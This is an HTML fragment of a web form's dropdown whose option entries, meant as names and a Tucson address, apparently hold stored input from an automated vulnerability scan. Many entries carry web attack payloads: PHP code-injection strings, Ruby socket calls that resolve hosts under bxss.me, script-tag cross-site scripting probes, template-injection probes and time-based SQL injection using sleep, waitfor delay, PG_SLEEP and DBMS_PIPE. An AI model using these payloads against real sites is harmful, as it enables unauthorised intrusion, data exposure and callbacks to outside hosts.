								    									<option value="1920">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1921">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1928">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1929">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1932">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1933">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1934">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="1935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1936">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="1937">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1938">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="1939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1940">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="1941">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1942">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="1943">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1944">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="1945">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1946">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="1947">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="1948">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="1949">MmzHrrdb'&&sleep(27*1000)*jvynuo&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="1950">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="1951">MmzHrrdb"&&sleep(27*1000)*uwafed&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="1952">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="1953">MmzHrrdb'||sleep(27*1000)*thuobi||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1954">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="1955">MmzHrrdb"||sleep(27*1000)*ocfcma||", 1930 E Grant Rd, Tucson</option>
								    									<option value="1956">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="1957">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1964">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1965">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1968">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1969">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1975">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1976">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="1977">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1978">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1979">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1980">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="1981">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1982">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1983">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1984">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="1985">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1986">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1987">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1997">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1998">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1999">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2000">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2001">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2002">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2003">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2004">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2005">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2006">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2007">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2008">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2009">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2013">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2014">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2015">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2016">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2017">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2018">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2019">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2020">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2021">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2022">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2023">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2024">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2025">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2029">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2030">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2031">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2032">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2033">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2034">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2035">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2036">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2037">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2038">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2039">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2040">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2041">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2042">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2043">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2044">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2045">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2046">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2047">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2048">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2049">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(115).concat(80).concat(114).concat(66)+(require"socket"
Socket.gethostbyname("hitmg"+"ckbkebfbfd04b.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2050">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2051">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(116).concat(76).concat(109).concat(81)+(require'socket'
Socket.gethostbyname('hitjq'+'fqptocky5436c.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2052">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2053">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(85)+(require"socket"
Socket.gethostbyname("hityu"+"evkobkat5d100.bxss.me.")[3].to_s)+"</option>
								    									<option value="2054">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2055">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(113).concat(81).concat(105).concat(74)+(require'socket'
Socket.gethostbyname('hitdw'+'tdzdbyro8f904.bxss.me.')[3].to_s)+'</option>
								    									<option value="2056">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2057">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2058">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2059">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2060">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2061">"+"A".concat(70-3).concat(22*4).concat(117).concat(80).concat(109).concat(84)+(require"socket"
Socket.gethostbyname("hitel"+"uppqhihp463a4.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2062">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2063">'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitgv'+'lbpmqcwp977c7.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2064">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2065">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2066">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2067">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2068">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2069">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2070">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2071">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2072">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2073">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2074">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2075">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2076">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2077">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2078">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2079">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2080">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2081">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2082">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2083">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2084">MmzHrrdb, user-action.php, Tucson</option>
								    									<option value="2085">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2086">MmzHrrdb, user-action.php , Tucson</option>
								    									<option value="2087">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2088">MmzHrrdb, user-action.php/., Tucson</option>
								    									<option value="2089">MmzHrrdb, 1930 E Grant Rd, user-action.php</option>
								    									<option value="2090">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2091">MmzHrrdb, 1930 E Grant Rd, user-action.php </option>
								    									<option value="2092">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2093">MmzHrrdb, 1930 E Grant Rd, user-action.php/.</option>
								    									<option value="2094">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2095">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2096">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2097">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2098">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2099">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2100">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2101">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2102">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2103">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2104">user-action.php, 1930 E Grant Rd, Tucson</option>
								    									<option value="2105">user-action.php , 1930 E Grant Rd, Tucson</option>
								    									<option value="2106">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2107">user-action.php/., 1930 E Grant Rd, Tucson</option>
								    									<option value="2108">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2109">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2110">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2111">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2112">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2113">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2114">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2115">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2116">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2117">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2118">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2119">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2120">MmzHrrdb, '", Tucson</option>
								    									<option value="2121">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2122">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2123">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2124">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2125">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2126">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2127">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2128">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2129">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2130">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2131">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2132">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2133">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2134">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2135">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2136"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2137">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >mKg4(9797)</ScRiPt>, Tucson</option>
								    									<option value="2138">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2139">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2140">MmzHrrdb, '"()&%<zzz><ScRiPt >mKg4(9189)</ScRiPt>, Tucson</option>
								    									<option value="2141">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2142">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2143">MmzHrrdb, 1930 E Grant Rd9557852, Tucson</option>
								    									<option value="2144">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2145">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2146">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2147">MmzHrrdb, bfg10894＜s1﹥s2ʺs3ʹhjl10894, Tucson</option>
								    									<option value="2148">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2149">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2150">MmzHrrdb, bfgx8861��z1��z2a�bcxhjl8861, Tucson</option>
								    									<option value="2151">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2152">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2153">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="2154">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2155">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="2156">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="2157">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="2158">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="2159">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >mKg4(9150)</ScRiPt><!--, Tucson</option>
								    									<option value="2160">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >mKg4(9735)</ScRiPt></option>
								    									<option value="2161">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >mKg4(9051)</ScRiPt></option>
								    									<option value="2162">MmzHrrdb, 1930 E Grant Rd, Tucson9580034</option>
								    									<option value="2163">MmzHrrdb, 1930 E Grant Rd, bfg5956＜s1﹥s2ʺs3ʹhjl5956</option>
								    									<option value="2164">MmzHrrdb, 1930 E Grant Rd, bfgx2672��z1��z2a�bcxhjl2672</option>
								    									<option value="2165">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="2166">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="2167">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="2168">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="2169">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="2170">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="2171">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="2172">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >mKg4(9767)</ScRiPt><!--</option>
								    									<option value="2173">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2174">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2175">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2176">MmzHrrdb'"()&%<zzz><ScRiPt >mKg4(9622)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2177">'"()&%<zzz><ScRiPt >mKg4(9862)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2178">MmzHrrdb9204314, 1930 E Grant Rd, Tucson</option>
								    									<option value="2179">bfg1894＜s1﹥s2ʺs3ʹhjl1894, 1930 E Grant Rd, Tucson</option>
								    									<option value="2180">bfgx1612��z1��z2a�bcxhjl1612, 1930 E Grant Rd, Tucson</option>
								    									<option value="2181"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2182"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2183">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2184">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2185">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2186">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2187">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2188">MmzHrrdb--><ScRiPt >mKg4(9451)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2189">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2190">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2191">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2192">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2193">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2194">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2195">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2196">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2197">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2198">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2199">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2200">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2201">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2202">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2203">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2204">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2205">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2206">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2207">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2208">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2209">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2210">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2211">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2212">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2213">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2214">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2215">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2216">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2217">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2218">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2219">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2220">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2221">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2222">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2223">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2224">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2225">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2226">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2227">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2228">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2229">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2230">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2231">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2232">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2233">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2234">-1 OR 2+187-187-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2235">-1 OR 2+308-308-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="2236">-1' OR 2+684-684-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2237">-1' OR 2+119-119-1=0+0+0+1 or 'NbRcPzwM'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2238">-1" OR 2+609-609-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2239">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="2240">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2241">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2242">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="2243">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2244">NhluClOq'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2245">jSIq34Mx' OR 618=(SELECT 618 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2246">spX6JVmt') OR 209=(SELECT 209 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2247">xJFhPrjZ')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2248">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2249">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2250">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="2251">@@5bjvB, 1930 E Grant Rd, Tucson</option>
								    									<option value="2252">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2253">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2254">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2255">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2256">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2257">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2258">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
